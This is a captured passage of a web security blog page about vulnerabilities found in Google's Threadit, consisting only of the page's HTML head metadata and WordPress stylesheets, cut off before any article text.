

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://websecblog.com/vulns/google-threadit/
body_size: 24731
content:
    <!DOCTYPE html>
    <html lang="en-US">
    <head itemscope itemtype="https://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>5 Different Vulnerabilities in Google&#039;s Threadit - Web Security Blog</title>
	<meta name="description" content="Overview of different vulnerabilities in Google&#039;s new web-based collaboration tool Threadit: XSS, Clickjacking, ACL bypass, Info leak..." />
	<link rel="canonical" href="https://websecblog.com/vulns/google-threadit/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5 Different Vulnerabilities in Google&#039;s Threadit - Web Security Blog" />
	<meta property="og:description" content="Overview of different vulnerabilities in Google&#039;s new web-based collaboration tool Threadit: XSS, Clickjacking, ACL bypass, Info leak..." />
	<meta property="og:url" content="https://websecblog.com/vulns/google-threadit/" />
	<meta property="og:site_name" content="Web Security Blog" />
	<meta property="article:published_time" content="2021-09-07T19:43:46+00:00" />
	<meta property="article:modified_time" content="2022-11-09T18:32:52+00:00" />
	<meta property="og:image" content="https://websecblog.com/wp-content/uploads/threadit_hero.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="539" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Thomas Orlita" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://websecblog.com/wp-content/uploads/threadit_hero.jpg" />
	<meta name="twitter:creator" content="@ThomasOrlita" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Thomas Orlita" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="16 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://websecblog.com/vulns/google-threadit/","url":"https://websecblog.com/vulns/google-threadit/","name":"5 Different Vulnerabilities in Google's Threadit - Web Security Blog","isPartOf":{"@id":"https://websecblog.com/#website"},"primaryImageOfPage":{"@id":"https://websecblog.com/vulns/google-threadit/#primaryimage"},"image":{"@id":"https://websecblog.com/vulns/google-threadit/#primaryimage"},"thumbnailUrl":"https://websecblog.com/wp-content/uploads/threadit_hero.jpg","datePublished":"2021-09-07T19:43:46+00:00","dateModified":"2022-11-09T18:32:52+00:00","author":{"@id":"https://websecblog.com/#/schema/person/cc15217a6c2b86d41acb6b60939718fe"},"description":"Overview of different vulnerabilities in Google's new web-based collaboration tool Threadit: XSS, Clickjacking, ACL bypass, Info leak...","breadcrumb":{"@id":"https://websecblog.com/vulns/google-threadit/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://websecblog.com/vulns/google-threadit/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://websecblog.com/vulns/google-threadit/#primaryimage","url":"https://websecblog.com/wp-content/uploads/threadit_hero.jpg","contentUrl":"https://websecblog.com/wp-content/uploads/threadit_hero.jpg","width":1024,"height":539,"caption":"Threadit Vulnerabilities"},{"@type":"BreadcrumbList","@id":"https://websecblog.com/vulns/google-threadit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://websecblog.com/"},{"@type":"ListItem","position":2,"name":"5 Different Vulnerabilities in Google&#8217;s Threadit"}]},{"@type":"WebSite","@id":"https://websecblog.com/#website","url":"https://websecblog.com/","name":"Web Security Blog","description":"Thomas Orlita’s blog","inLanguage":"en-US"},{"@type":"Person","@id":"https://websecblog.com/#/schema/person/cc15217a6c2b86d41acb6b60939718fe","name":"Thomas Orlita","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://websecblog.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7f8a61ba947af5eb2a9b491c4dacb5f1b6952c86727d08f85d3b10e901d8e253?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7f8a61ba947af5eb2a9b491c4dacb5f1b6952c86727d08f85d3b10e901d8e253?s=96&d=mm&r=g","caption":"Thomas Orlita"},"description":"@ThomasOrlita, ThomasOrlita.com","sameAs":["https://thomasorlita.com","https://www.linkedin.com/in/thomasorlita/","https://x.com/ThomasOrlita","https://www.youtube.com/ThomasOrlita"],"url":"https://websecblog.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Web Security Blog &raquo; Feed" href="https://websecblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Web Security Blog &raquo; Comments Feed" href="https://websecblog.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://websecblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebsecblog.com%2Fvulns%2Fgoogle-threadit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://websecblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebsecblog.com%2Fvulns%2Fgoogle-threadit%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://websecblog.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://websecblog.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://websecblog.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-code-inline-css' type='text/css'>
.wp-block-code{box-sizing:border-box}.wp-block-code code{
  /*!rtl:begin:ignore*/direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap
  /*!rtl:end:ignore*/}
/*# sourceURL=https://websecblog.com/wp-includes/blocks/code/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://websecblog.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://websecblog.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://websecblog.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://websecblog.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://websecblog.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-spacer-inline-css' type='text/css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://websecblog.com/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://websecblog.com/wp-includes/blocks/table/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 